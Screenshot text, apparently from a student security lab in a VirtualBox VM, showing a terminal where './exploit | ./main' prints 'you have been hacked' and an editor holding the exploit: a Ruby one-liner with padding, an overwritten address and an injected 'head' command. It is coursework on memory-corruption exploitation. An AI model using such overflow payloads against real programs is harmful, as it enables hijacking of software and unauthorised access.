 Lab2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Text Ed File Edit View Search Tools Documents Help 3:06 PM caz
caz@caz-VirtualBox: ~/Lab2
caz@caz-VirtualBox:~$ ls
Desktop Downloads homework3 Music Public Videos
Documents examples.desktop Lab2 Pictures Templates workspace
caz@caz-VirtualBox:~$ cd Lab2
caz@caz-VirtualBox:~/Lab2$ ls
exploit exploit~ hacked main main.dump vtable.cpp
caz@caz-VirtualBox:~/Lab2$ ./exploit | ./main
you have been hacked
You must be 18 years or older to use this program. Are you? What is your name? c
caz@caz-VirtualBox:~/Lab2$
524
exploit (~/Lab2) - gedit
Open Save Undo
exploit
ruby -e 'print "y\x00" +
"12345678901234567890123456789012345678901234567890123456789012" +
"\x08\x88\x04\x08" + "\n" + "head -n 1 ./hacked\n"'
Right Ctrl